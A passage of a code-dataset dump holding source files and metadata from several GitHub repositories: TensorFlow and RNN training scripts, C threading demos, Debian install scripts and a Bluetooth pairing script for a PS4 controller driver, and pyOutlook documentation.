\"This is ys:\", summarize=501)\n batch_ys = tf.identity(batch_ys)\n\n return batch_ys\n\nif __name__ == '__main__':\n\n # build the model for both training and testing\n sys.stdout.write(\"Builing AlexNet for cifar10 dataset...\")\n sys.stdout.flush()\n\n # dataset placeholder\n x = tf.placeholder(tf.float32, [None, 3072])\n y_ = tf.placeholder(tf.float32, [None, 10])\n\n y_conv = alexnet(x)\n\n # visualize image\n image_summary_op = image_summary(x, y_)\n\n cross_entropy = tf.nn.softmax_cross_entropy_with_logits(labels=y_,\n logits=y_conv)\n\n # l2 regularization\n # weights = tf.get_collection(\"weight_collection\")\n # regularizer = reduce(tf.add, map(tf.nn.l2_loss, weights))\n # cross_entropy = tf.reduce_mean(cross_entropy + 0.1 * regularizer)\n\n cross_entropy = tf.reduce_mean(cross_entropy)\n tf.summary.scalar('cross_entropy', cross_entropy)\n\n global_step = tf.Variable(0, trainable=False)\n starter_learning_rate = 0.01\n learning_rate = tf.train.exponential_decay(\n learning_rate = starter_learning_rate,\n global_step = global_step,\n decay_steps = 100000,\n decay_rate = 0.96,\n staircase=True\n )\n # train_step = tf.train.AdamOptimizer(1e-4).minimize(cross_entropy)\n train_step = (\n tf.train.GradientDescentOptimizer(learning_rate)\n .minimize(cross_entropy, global_step=global_step)\n )\n\n # test\n correct_prediction = tf.equal(tf.argmax(y_conv, 1), tf.argmax(y_, 1))\n correct_prediction = tf.cast(correct_prediction, tf.float32)\n accuracy = tf.reduce_mean(correct_prediction)\n tf.summary.scalar('accuracy', accuracy)\n print(\"END\")\n\n load_files()\n\n print(\"Training...\")\n with tf.Session() as sess:\n\n # Merge all the summaries and write them out to /tmp/mnist_logs (by default)\n merged = tf.summary.merge_all()\n train_writer = tf.summary.FileWriter(\"/tmp/cifar10-summary\" + '/train', sess.graph)\n test_writer = tf.summary.FileWriter(\"/tmp/cifar10-summary\" + '/test')\n\n # NOTE: By default tf.global_variables_initializer() does not specify\n # variable initialization order. If an initialization of one variable\n # depends on another, you might get errors. In this case, it is better\n # to initialize one by one:\n #\n # v = tf.get_variable(\"v\", shape=(), initializer=tf.zeros_initializer())\n # w = tf.get_variable(\"w\", initializer=v.initialized_value() + 1)\n #\n initializer = tf.global_variables_initializer()\n sess.run(initializer)\n\n for i in range(20000):\n batch_xs, batch_ys = next_batch(50)\n summary_train, ts, _ = sess.run([merged, train_step, image_summary_op],\n feed_dict={x: batch_xs, y_: batch_ys})\n train_writer.add_summary(summary_train, i)\n\n # eval accuracy every 100 steps\n if i % 10 == 0:\n summary_accuracy, train_accuracy = sess.run([merged, accuracy],\n feed_dict={x: batch_xs, y_: batch_ys})\n test_writer.add_summary(summary_accuracy, i)\n print('Step %d, training accuracy %g' % (i, train_accuracy))\n\n # test_xs, test_ys = next_batch(50, is_test=True)\n # print('test accuracy %g' % accuracy.eval(feed_dict={x: test_xs, y_: test_ys}))\n print('test accuracy %g' % accuracy.eval(feed_dict={x: _test_data, y_: _test_labels}))\n\n"
},
{
"alpha_fraction": 0.463613361120224,
"alphanum_fraction": 0.49789267778396606,
"avg_line_length": 27.172130584716797,
"blob_id": "01c9778ea8c56bc8b4e0403c1aa9594ec7bba279",
"content_id": "43db47b545cd2af782684b5e59b1991739c28a40",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3559,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 122,
"path": "/code/rnn.py",
"repo_name": "walkerlala/walkerlala.github.io",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python3\r\n#coding:utf-8\r\n\r\n# pylint: disable=superfluous-parens, invalid-name, broad-except, missing-docstring\r\n\r\nimport math\r\n\r\n#initialize weight\r\nw = 0.5\r\nv = 0.5\r\nb = 0.5\r\nlearning_rate = 0.5\r\n\r\n\"\"\"\r\n x_t_sum = w * x_t + v * u_t + b\r\n y_t_sum = w * x_t + v * u_t + b\r\n x_t = sigmoid(x_t_sum),\r\n y_t = sigmoid(y_t_sum),\r\n(we could change any sigmoid to tanh)\r\nwhere:\r\nw is the recurrent weight,\r\nv is the input weight\r\nb it the bais\r\n\"\"\"\r\n\r\ndef sigmoid(x):\r\n return 1 / (1 + math.exp(-x))\r\n\r\ndef sum_recursive(seq, pred_seq, upperbound, r, previous_part):\r\n if r < 0:\r\n return 0\r\n if r == 0:\r\n x_t_own = 0\r\n else:\r\n x_t_own = pred_seq[r-1]\r\n in_t = seq[r]\r\n sg = sigmoid(w * x_t_own + v * in_t + b)\r\n own_part = sg * (1 - sg) * x_t_own\r\n\r\n if r == upperbound:\r\n left_part = 1\r\n else:\r\n left_own = pred_seq[r]\r\n left_in_t = seq[r+1]\r\n sg_left_own = sigmoid(w * left_own + v * left_in_t + b)\r\n left_part = sg_left_own * (1 - sg_left_own) * w\r\n left_part = previous_part * left_part\r\n\r\n return (left_part * own_part) + sum_recursive(seq, pred_seq, upperbound, r-1, left_part)\r\n\r\ndef calculate_w_grad(seq, pred_seq, i):\r\n # + 0.0001 so that it won't cause Divided-by-zero-Exception\r\n de_over_dxt = -seq[i] / (pred_seq[i] + 0.0001) + (1 - seq[i]) / (1 - pred_seq[i])\r\n g = sum_recursive(seq, pred_seq, i, i, 1)\r\n return de_over_dxt * g\r\n\r\ndef calculate_v_grad(seq, pred_seq, i):\r\n # + 0.0001 so that it won't cause Divided-by-zero-Exception\r\n de_over_dxt = -seq[i] / (pred_seq[i] + 0.0001) + (1 - seq[i]) / (1 - pred_seq[i])\r\n if i == 0:\r\n x_t_1 = 0\r\n else:\r\n x_t_1 = pred_seq[i-1]\r\n in_t = seq[i]\r\n sg = sigmoid(w * x_t_1 + v * in_t + b)\r\n derivative = sg * (1 - sg)\r\n return de_over_dxt * derivative * in_t\r\n\r\ndef calculate_b_grad(seq, pred_seq, i):\r\n # + 0.0001 so that it won't cause Divided-by-zero-Exception\r\n de_over_dxt = -seq[i] / (pred_seq[i] + 0.0001) + (1 - seq[i]) / (1 - pred_seq[i])\r\n if i == 0:\r\n x_t_1 = 0\r\n else:\r\n x_t_1 = pred_seq[i-1]\r\n in_t = seq[i]\r\n sg = sigmoid(w * x_t_1 + v * in_t + b)\r\n derivative = sg * (1 - sg)\r\n return de_over_dxt * derivative\r\n\r\ndef rnn(in_seq):\r\n global w\r\n global v\r\n global b\r\n\r\n # train RNN with 3000 round\r\n for _ in range(3000):\r\n x_t_1 = 0\r\n pred_seq = []\r\n for index, in_t in enumerate(in_seq):\r\n x_t = sigmoid(w * x_t_1 + v * in_t + b)\r\n pred_seq.append(x_t)\r\n\r\n w_gradient = 0\r\n v_gradient = 0\r\n b_gradient = 0\r\n\r\n for i in range(index + 1):\r\n w_gradient += calculate_w_grad(in_seq, pred_seq, i)\r\n v_gradient += calculate_v_grad(in_seq, pred_seq, i)\r\n b_gradient += calculate_b_grad(in_seq, pred_seq, i)\r\n\r\n w_gradient = w_gradient / (index + 1)\r\n v_gradient = v_gradient / (index + 1)\r\n b_gradient = b_gradient / (index + 1)\r\n\r\n w = w - learning_rate * w_gradient\r\n v = v - learning_rate * v_gradient\r\n b = b - learning_rate * b_gradient\r\n\r\n x_t_1 = x_t\r\n\r\n print(\"Finished training: w: %f, v: %f, b: %f\" % (w, v, b))\r\n\r\n print(\"Start to predict:\")\r\n x_t_1 = 0\r\n for in_t in in_seq:\r\n x_t = sigmoid(w * x_t_1 + v * in_t + b)\r\n print(\"Result %f\\t%f\" % (in_t, x_t))\r\n x_t_1 = x_t\r\n\r\nrnn([0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0.1,0.3,0.5,0.7])\r\n"
},
{
"alpha_fraction": 0.5875808596611023,
"alphanum_fraction": 0.635446310043335,
"avg_line_length": 37.63999938964844,
"blob_id": "8c144c95d41565f02597a2a9a7ce828369ec9e41",
"content_id": "5db6bfa491e6ce20686b980a9720cc879f3f4ad3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3865,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 100,
"path": "/zh-cn/code/mnist_lenet.py",
"repo_name": "walkerlala/walkerlala.github.io",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python3\n#coding:utf-8\n\nfrom tensorflow.examples.tutorials.mnist import input_data\nimport tensorflow as tf\n\ndef weight_variable(shape):\n \"\"\"generates a weight variable of a given shape.\"\"\"\n initial = tf.truncated_normal(shape, stddev=0.1)\n return tf.Variable(initial)\n\ndef bias_variable(shape):\n \"\"\"generates a bias variable of a given shape.\"\"\"\n initial = tf.constant(0.1, shape=shape)\n return tf.Variable(initial)\n\ndef lenet5(image):\n # tf.reshape():\n # If one component of shape is the special value -1, the size of that\n # dimension is computed so that the total size remains constant. In\n # particular, a shape of [-1] flattens into 1-D. At most one component of\n # shape can be -1.\n #\n # C1\n x_image = tf.reshape(x, [-1, 28, 28, 1])\n # 5x5 kernel size, map 1 image to 6 images (which are feature maps)\n W_conv1 = weight_variable([5, 5, 1, 6])\n b_conv1 = bias_variable([6])\n h_conv1 = tf.nn.relu(\n tf.nn.conv2d(x_image, W_conv1, strides=[1, 1, 1, 1], padding='SAME') + b_conv1)\n\n # The resulting data set will be of shape [-1, 28, 28, 6], where -1 is a\n # number the same as the -1 above\n\n # average pooling, downsamples by 2X\n #\n # In general for images, your input is of shape [batch_size, 64, 64, 3] for an\n # RGB image of 64x64 pixels.\n # The kernel size ksize will typically be [1, 2, 2, 1] if you have a 2x2 window\n # over which you take the maximum. On the batch size dimension and the channels\n # dimension, ksize is 1 because we don't want to take the maximum over multiple\n # examples, or over multiples channels\n h_pool1 = tf.nn.avg_pool(h_conv1, ksize=[1, 2, 2, 1], strides=[1, 2, 2, 1], padding='SAME')\n\n # C3\n # 5x5 kernel size, map 6 feature maps to 16 feature maps\n W_conv2 = weight_variable([5, 5, 6, 16])\n b_conv2 = bias_variable([16])\n h_conv2 = tf.nn.relu(\n tf.nn.conv2d(h_pool1, W_conv2, strides=[1, 1, 1, 1], padding='SAME') + b_conv2)\n # average pooling\n h_pool2 = tf.nn.avg_pool(h_conv2, ksize=[1, 2, 2, 1], strides=[1, 2, 2, 1], padding='SAME')\n\n # After 2 round of downsampling, our 28x28 image is down-sampled to 7x7x16\n # feature maps. Now we map it to 84 features\n W_fc1 = weight_variable([7 * 7 * 16, 1024])\n b_fc1 = bias_variable([1024])\n h_pool2_flat = tf.reshape(h_pool2, [-1, 7 * 7 * 16])\n h_fc1 = tf.nn.relu(tf.matmul(h_pool2_flat, W_fc1) + b_fc1)\n\n W_fc2 = weight_variable([1024, 10])\n b_fc2 = bias_variable([10])\n y_conv = tf.matmul(h_fc1, W_fc2) + b_fc2\n\n return y_conv\n\nprint(\"Loading data...\")\nmnist = input_data.read_data_sets(\"MNIST_data/\", one_hot=True)\nprint(\"Finishing loading data\")\n\n# Create the model\nx = tf.placeholder(tf.float32, [None, 784])\ny_conv = lenet5(x)\n\n# true lable\ny_ = tf.placeholder(tf.float32, [None, 10])\n\ncross_entropy = tf.nn.softmax_cross_entropy_with_logits(labels=y_,\n logits=y_conv)\n# mean across a batch\ncross_entropy = tf.reduce_mean(cross_entropy)\n\ntrain_step = tf.train.AdamOptimizer(1e-4).minimize(cross_entropy)\n\ncorrect_prediction = tf.equal(tf.argmax(y_conv, 1), tf.argmax(y_, 1))\ncorrect_prediction = tf.cast(correct_prediction, tf.float32)\naccuracy = tf.reduce_mean(correct_prediction)\n\nwith tf.Session() as sess:\n sess.run(tf.global_variables_initializer())\n for i in range(20000):\n batch_xs, batch_ys = mnist.train.next_batch(50)\n train_step.run(feed_dict={x: batch_xs , y_: batch_ys})\n # eval accuracy every 100 steps\n if i % 100 == 0:\n train_accuracy = accuracy.eval(feed_dict={x: batch_xs, y_: batch_ys})\n print('step %d, training accuracy %g' % (i, train_accuracy))\n\n print('test accuracy %g' % accuracy.eval(feed_dict={\n x: mnist.test.images, y_: mnist.test.labels}))\n\n"
},
{
"alpha_fraction": 0.7727272510528564,
"alphanum_fraction": 0.7727272510528564,
"avg_line_length": 20,
"blob_id": "450f76448bba75d89c16a7107d551a24237cc442",
"content_id": "92d98ee6ff7fd35b1befbeb22df46a2778894ad4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 44,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 2,
"path": "/README.md",
"repo_name": "walkerlala/walkerlala.github.io",
"src_encoding": "UTF-8",
"text": "# walkerlala.github.io\r\nblog of walkerlala\r\n"
},
{
"alpha_fraction": 0.5871156454086304,
"alphanum_fraction": 0.6127378940582275,
"avg_line_length": 21.393442153930664,
"blob_id": "e064ff14f8ba25f7735416fa69d4fdf2986f4ef4",
"content_id": "25443aec918c5b735496fb31e0b33a306bafbec2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1366,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 61,
"path": "/code/atomic-increment-balance.c",
"repo_name": "walkerlala/walkerlala.github.io",
"src_encoding": "UTF-8",
"text": "/*\n * atomic-increment-balance.c \n *\n * This program show how concurrently updating the same variable\n * with atomic operation would produce the correct result\n *\n * By walkerlala. No warranty provided. 2017-03-23\n *\n * On Linux, compile with:\n * gcc -Wall atomic-increment-balance.c -o atomic-increment-balance -lpthread\n * and then run as:\n * ./atomic-increment-balance\n */\n\n#include <stdio.h>\n#include <stdlib.h>\n#include <pthread.h>\n\nint balance;\n\n/* you can change this by providing a integer as program argument */\nint rnd = 100000;\n\nvoid *p1(void *ptr)\n{\n for(int i=0; i<rnd; i++){\n __sync_fetch_and_add(&balance, 1);\n }\n return NULL;\n}\n\nvoid *p2(void *ptr)\n{\n for(int i=0;i<rnd; i++){\n __sync_fetch_and_sub(&balance, 1);\n }\n return NULL;\n}\n\nint main(int argc, char *argv[])\n{\n if(argc >= 2){\n int tmp = atoi(argv[1]);\n if(tmp > 100000){\n rnd = tmp;\n }\n }\n printf(\"Setting round to: %d\\n\", rnd);\n\n printf(\"Before two threads running, balance = %d\\n\", balance);\n\n pthread_t threads[2] = {PTHREAD_ONCE_INIT, PTHREAD_ONCE_INIT};\n\n pthread_create(&threads[0], NULL, p1, NULL);\n pthread_create(&threads[1], NULL, p2, NULL);\n\n pthread_join(threads[0], NULL);\n pthread_join(threads[1], NULL);\n\n printf(\"After two threads running, balance = %d\\n\", balance);\n}\n"
},
{
"alpha_fraction": 0.428025484085083,
"alphanum_fraction": 0.475159227848053,
"avg_line_length": 14.09615421295166,
"blob_id": "37c6d17d44543252ad09c1ea417f3ca588e02a6c",
"content_id": "e14134e12f8e7c1f9b644e22d578fb9ac68a410f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 785,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 52,
"path": "/code/testmb.c",
"repo_name": "walkerlala/walkerlala.github.io",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <pthread.h>\n#include <assert.h>\n#include <unistd.h>\n\n#define NUM_T2 1000\n\nint a=0;\nint b=0;\n\nvoid* T1(void* dummy)\n{\n b = 0;\n sleep(1);\n\n a = 1;\n b = 1;\n return NULL;\n}\n\nvoid* T2(void* dummy)\n{\n a = 0;\n sleep(1);\n\n while(0 == b)\n ;\n assert(1 == a);\n return NULL;\n}\n\nint main()\n{\n pthread_t threads[NUM_T2+1];\n for(int i=0; i<NUM_T2+1; i++){\n threads[i] = PTHREAD_ONCE_INIT;\n }\n\n for(int i=0; i< 500; i++){\n a = b = 1;\n pthread_create(&threads[0], NULL, T1, NULL);\n for(int i=1; i<NUM_T2+1; i++){\n pthread_create(&threads[i], NULL, T2, NULL);\n }\n\n for(int i=0; i<NUM_T2+1; i++){\n pthread_join(threads[i], NULL);\n }\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.420584499835968,
"alphanum_fraction": 0.4650571644306183,
"avg_line_length": 19.2702693939209,
"blob_id": "b7f912288f80839e615f7d0dbf6f55bff5933554",
"content_id": "8407ff779ed674eadaa990457a56ed26accf9601",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 787,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 37,
"path": "/code/quicksort.cpp",
"repo_name": "walkerlala/walkerlala.github.io",
"src_encoding": "UTF-8",
"text": "#include <iostream>\r\n#include <exception>\r\nusing namespace std;\r\n\r\nint partition(int *arr, int lhs, int rhs){\r\n int ind = lhs - 1;\r\n int pivot = arr[rhs-1];\r\n while(lhs < rhs-1){\r\n if(arr[lhs] < pivot){\r\n std::swap(arr[++ind], arr[lhs]);\r\n }\r\n lhs++;\r\n }\r\n std::swap(arr[ind+1], arr[rhs-1]);\r\n return ind+1;\r\n}\r\n\r\nvoid myqsort(int *arr, int lhs, int rhs){\r\n if(lhs < rhs){\r\n int m = partition(arr, lhs, rhs);\r\n myqsort(arr, lhs, m);\r\n myqsort(arr, m+1, rhs);\r\n }\r\n}\r\n\r\nint main()\r\n{\r\n //int arr[10] = {2,3,4,5,6,1,1,3,10,6};\r\n int arr[10] = {0,0,0,0,0,0,0,0,0,1};\r\n for(auto i : arr){\r\n cout<<i<<endl;\r\n }\r\n myqsort(arr, 0, 10);\r\n for(auto i : arr){\r\n cout<<i<<endl;\r\n }\r\n}\r\n"
}
] | 7 |
tonybaltovski/ds4drv | https://github.com/tonybaltovski/ds4drv | 4bcda4f0a80617c2b962d03aeb6df3ad64f98640 | 9853294e6ecd991e844f1f42312932a256cafd13 | bb1e46314b85f9415416732f0b3a0c17d661a0bd | refs/heads/master | 2021-01-09T06:24:09.267751 | 2019-01-17T15:32:35 | 2019-01-17T15:32:35 | 55,528,988 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6304348111152649,
"alphanum_fraction": 0.6594203114509583,
"avg_line_length": 12.800000190734863,
"blob_id": "140e0c44a39dcfce70686c1ac113f0d5d2b17a7c",
"content_id": "f7751aeb71c2d0a226510d995604ed1a8a80ac04",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 138,
"license_type": "permissive",
"max_line_length": 34,
"num_lines": 10,
"path": "/debian/postrm",
"repo_name": "tonybaltovski/ds4drv",
"src_encoding": "UTF-8",
"text": "#!/bin/sh -e\n\nPKG=\"ds4drv\"\n\nif [ -e /etc/init.d/ds4drv ]; then\n update-rc.d ds4drv disable\n update-rc.d -f ds4drv remove\nfi\n\n#DEBHELPER\n"
},
{
"alpha_fraction": 0.633093535900116,
"alphanum_fraction": 0.6618704795837402,
"avg_line_length": 12.899999618530273,
"blob_id": "ec37d0eb0a06ff9c158c7a40e99ca4784a4e536d",
"content_id": "c35dd1cb6362fb0aaed571cde0005a8dfd860e2a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 139,
"license_type": "permissive",
"max_line_length": 34,
"num_lines": 10,
"path": "/debian/postinst",
"repo_name": "tonybaltovski/ds4drv",
"src_encoding": "UTF-8",
"text": "#!/bin/sh -e\n\nPKG=\"ds4drv\"\n\nif [ -e /etc/init.d/ds4drv ]; then\n update-rc.d -f ds4drv defaults\n update-rc.d ds4drv enable\nfi\n\n#DEBHELPER\n"
},
{
"alpha_fraction": 0.5731887817382812,
"alphanum_fraction": 0.5835387110710144,
"avg_line_length": 29.74242401123047,
"blob_id": "5de015e0417b33751e76d2330e0675462f792637",
"content_id": "f31ccdfddd51ae2e261960e9441812cc976b2cae",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2029,
"license_type": "permissive",
"max_line_length": 102,
"num_lines": 66,
"path": "/ds4drv/actions/btsignal.py",
"repo_name": "tonybaltovski/ds4drv",
"src_encoding": "UTF-8",
"text": "from ..action import ReportAction\n\nclass ReportActionBTSignal(ReportAction):\n \"\"\"Warns when a low report rate is discovered and may impact usability.\"\"\"\n\n def __init__(self, *args, **kwargs):\n super(ReportActionBTSignal, self).__init__(*args, **kwargs)\n\n # Check signal strength every 0.5 seconds\n self.timer_check = self.create_timer(0.5, self.check_signal)\n self.timer_reset = self.create_timer(5, self.reset_warning)\n\n def setup(self, device):\n self.reports = 0\n self.signal_warned = False\n\n if device.type == \"bluetooth\":\n self.enable()\n else:\n self.disable()\n\n # Get a handle on the action input that is actually sending the joy inputs to the local device\n self.action_input = None\n for i in self.controller.actions:\n try:\n x = i.enable_input\n self.action_input = i\n break\n except:\n pass\n\n def enable(self):\n self.timer_check.start()\n\n def disable(self):\n self.timer_check.stop()\n self.timer_reset.stop()\n\n def set_input_control(self, input_setting):\n if self.action_input:\n self.action_input.enable_input = input_setting\n\n def check_signal(self, report):\n rps = int(self.reports / 0.5)\n\n # If signal strength drops below 40%\n # Stop sending the messages it does receive and immediately publish zeroes\n # Roughly 250 reports/second normally\n if rps < 250 * 0.4:\n if not self.signal_warned:\n self.logger.warning(\"Signal strength is low ({0} reports/s)\", rps)\n self.signal_warned = True\n self.timer_reset.start()\n self.set_input_control(False)\n else:\n self.set_input_control(True)\n\n self.reports = 0\n\n return True\n\n def reset_warning(self, report):\n self.signal_warned = False\n\n def handle_report(self, report):\n self.reports += 1\n"
},
{
"alpha_fraction": 0.5876542925834656,
"alphanum_fraction": 0.6197530627250671,
"avg_line_length": 26,
"blob_id": "478941254af6eaa65ab7596d70f2604a832cd1d6",
"content_id": "02c455d70f0869b619411856ccde5447a38aba3d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 405,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 15,
"path": "/scripts/ds4drv-pair",
"repo_name": "tonybaltovski/ds4drv",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n echo \"Scanning for PS4 controller\"\n PS4=`hcitool scan | grep -e 'Wireless Controller' | head -1| sed 's/ //g'`\n\n if [ -z \"$PS4\" ] ; then\n echo \"ERROR: No Controller found.\"\n exit 1\n else\n PS4_MAC=${PS4%\tWireless*}\n PS4_MAC=${PS4_MAC#*\t}\n echo \"Found controller with address: '$PS4_MAC'\"\n bluez-simple-agent hci0 $PS4_MAC\n bluez-test-device trusted $PS4_MAC yes\n fi\n"
}
] | 4 |
DanielThurau/Machine-Learning | https://github.com/DanielThurau/Machine-Learning | d71b3880514a800f6e6f52ae8b7958d44d55c0fb | 2ae9ce4ce4475665ccf8dffc9287dd36066a009b | 8d4df6f0bb2bdc7bcb292c9d87e11850752a0361 | refs/heads/master | 2016-09-12T09:10:18.168373 | 2016-06-21T18:12:32 | 2016-06-21T18:12:32 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5887096524238586,
"alphanum_fraction": 0.6895161271095276,
"avg_line_length": 30.125,
"blob_id": "b005a3d1f83b231f2bb90eff5d771a5195087385",
"content_id": "2d77e4839f937d845600217e01f32a8621020c2e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 248,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 8,
"path": "/hello-world.py",
"repo_name": "DanielThurau/Machine-Learning",
"src_encoding": "UTF-8",
"text": "from sklearn import tree\n#tutorial at https://www.youtube.com/watch?v=cKxRvEZd3Mw\nfeatures = [[140,1], [130,1], [150,0],[170,0]]\nlabels = [0, 0, 1, 1]\n\nclf = tree.DecisionTreeClassifier()\nclf = clf.fit(features, labels)\nprint clf.predict([[160,0]])"
}
] | 1 |
Will123789/pyOutlook | https://github.com/Will123789/pyOutlook | c7e2e62052d1eb3b09327d6aedea8eca232cacd4 | db7bedd4513472f27f4618d4c5582a7eb1d5d8f2 | de718aa970d596d1f7718b0f24f4ee95d098eaa9 | refs/heads/master | 2021-02-22T09:27:45.819359 | 2018-08-07T19:23:20 | 2018-08-07T19:23:20 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6261261105537415,
"alphanum_fraction": 0.6261261105537415,
"avg_line_length": 12.42424201965332,
"blob_id": "fc0dee50289a23b04865b8ac97151a4a4f9de8d0",
"content_id": "7f004578c7742da3f3a5a7929adc41fa6e681554",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 444,
"license_type": "permissive",
"max_line_length": 49,
"num_lines": 33,
"path": "/docs/source/pyOutlook.rst",
"repo_name": "Will123789/pyOutlook",
"src_encoding": "UTF-8",
"text": ".. _pyOutlook:\n\nOutlook Account\n---------------\n\n.. autoclass:: pyOutlook.core.main.OutlookAccount\n :members:\n :undoc-members:\n\n.. _MessageAnchor:\n\nMessage\n-------\n\n.. autoclass:: pyOutlook.core.message.Message\n :members:\n :undoc-members:\n\n.. _FolderAnchor:\n\n\nFolder\n------\n\n.. autoclass:: pyOutlook.core.folder.Folder\n :members:\n\nContact\n-------\n\n.. autoclass:: pyOutlook.core.contact.Contact\n :members:\n :undoc-members:\n\n"
},
{
"alpha_fraction": 0.6499999761581421,
"alphanum_fraction": 0.6499999761581421,
"avg_line_length": 14.384614944458008,
"blob_id": "16b391853b941e4a9e025d183e743820aa70a629",
"content_id": "cd436c7894ce84a89bfbc33efdba8600f3cd0063",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 200,
"license_type": "permissive",
"max_line_length": 117,
"num_lines": 13,
"path": "/docs/source/installation.rst",
"repo_name": "Will123789/pyOutlook",
"src_encoding": "UTF-8",
"text": "Installation\n============\n\nPip\n^^^^\n\n::\n\n pip install pyOutlook\n\nSource\n^^^^^^\npyOutlook's `PyPI page <https://pypi.python.org/pypi/pyOutlook>`_ has a tar.gz and zip distribution for each release.\n"
},
{
"alpha_fraction": 0.6975593566894531,
"alphanum_fraction": 0.6992084383964539,
"avg_line_length": 30.268041610717773,
"blob_id": "bfd5bbcd8f17f73559775109d285c9ec1ea13aa8",
"content_id": "3160651789ce81f648d5e22f52821ab422e56f14",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 3032,
"license_type": "permissive",
"max_line_length": 137,
"num_lines": 97,
"path": "/docs/source/quickstart.rst",
"repo_name": "Will123789/pyOutlook",
"src_encoding": "UTF-8",
"text": "Quick Start\n===========\n\nInstantiation\n-------------\n\npyOutlook interacts with Outlook messages and folders through the class OutlookAccount(). The OutlookAccount acts as a gatekeeper\nto the other methods available, and stores the access token associated with an account.\n\nInstantiation Example::\n\n from pyOutlook import OutlookAccount\n account_one = OutlookAccount('token 1')\n account_two = OutlookAccount('token 2')\n\nFrom here you can access any of the methods as documented in the :ref:`pyOutlook <pyOutlook>` section. Here are two examples of accessing\nan inbox and sending a new email.\n\nExamples\n--------\n\nRetrieving Emails\n^^^^^^^^^^^^^^^^^\nThrough the OutlookAccount class you can call one of many methods - :code:`get_messages()`, :code:`inbox()`, etc.\nThese methods return a list of :ref:`MessageAnchor` objects, allowing you to access the attributes therein.\n::\n inbox = account.inbox()\n inbox[0].body\n >>> 'A very fine body'\n\nSending Emails\n^^^^^^^^^^^^^^\nAs above, you can send emails through the OutlookAccount class. There are two methods for sending emails - one allows\nchaining of methods and the other takes all arguments upfront and immediately sends.\n\n\nMessage\n\"\"\"\"\"\"\"\nYou can create an instance of a :class:`Message <pyOutlook.core.message.Message>` and then send from there.\n\n::\n\n from pyOutlook import *\n # or from pyOutlook.core.message import Message\n\n account = OutlookAccount('token')\n message = Message(account, 'A body', 'A subject', [Contact('[email protected]')])\n message.attach(bytes('some bytes', 'utf-8'), 'bytes.txt')\n message.send()\n\n\nnew_email()\n\"\"\"\"\"\"\"\"\"\"\"\nThis returns a :class:`Message <pyOutlook.core.message.Message>` instance.\n\n::\n\n body = 'I\\'m sending an email through Python. <br> Best, <br>Me'\n\n email = account.new_email(body=body, subject='Hey there', to=Contact('[email protected]'))\n email.sender = Contact('[email protected]')\n email.send()\n\nNote that HTML formatting is accepted in the message body.\n\n\nsend_email()\n\"\"\"\"\"\"\"\"\"\"\"\"\nThis `method <pyOutlook.html#pyOutlook.core.main.OutlookAccount.send_email>`_ takes all of its arguments at once and then\nsends.\n\n::\n\n account_one.send_email(\n to=[Contact('[email protected]')],\n # or to=['[email protected]')]\n subject='Hey there',\n body=\"I'm sending an email through Python. <br> Best, <br> Me\",\n )\n\n::\n\nContacts\n^^^^^^^^\nAll recipients, and the sender attribute, in :class:`Messages <pyOutlook.core.message.Message>` are represented by\n:class:`Contacts <pyOutlook.core.contact.Contact>`. Right now, this allows you to retrieve the name of a recipient,\nif provided by Outlook.\n\n::\n\n message = account.inbox()[0]\n message.sender.name\n >>> 'Dude'\n\nWhen providing recipients to :class:`Message <pyOutlook.core.message.Message>` you can provide them either as a list\nof strings, or a list of :class:`Contacts <pyOutlook.core.contact.Contact>`. I prefer the latter, as there are further\noptions in the Outlook API for interacting with Contacts - functionality for those may be added in the future."
},
{
"alpha_fraction": 0.5005055665969849,
"alphanum_fraction": 0.5677452087402344,
"avg_line_length": 35.62963104248047,
"blob_id": "0d6c12cf502ce9ce720088172a5aea17de03e7b9",
"content_id": "36cb5d70301150b1e605ff15a13007991badd249",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1978,
"license_type": "permissive",
"max_line_length": 113,
"num_lines": 54,
"path": "/tests/utils.py",
"repo_name": "Will123789/pyOutlook",
"src_encoding": "UTF-8",
